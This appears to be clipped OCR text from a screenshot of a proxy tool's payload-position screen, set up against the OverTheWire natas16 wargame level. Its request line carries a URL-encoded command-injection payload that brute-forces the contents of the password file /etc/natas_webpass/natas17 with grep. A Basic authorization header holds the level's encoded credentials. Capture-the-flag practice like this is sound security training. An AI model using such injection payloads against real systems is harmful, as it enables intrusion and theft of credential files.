 HM
ad Positions
ure the positions where payloads will be inserted, they can be added into the target as we
Target: http://natas16.natas.labs.overthewire.org
T /?needle=%24%28grep+%5EXkEuChE0Sb§b§+%2Fetc%2Fnatas_webpass%2Fna
st: natas16.natas.labs.overthewire.org
thorization: Basic bmF0YXMxNjpUUkQ3aVpyZDVnQVRqajlQa1BFdWFPbGZFakh
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTM
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
Search...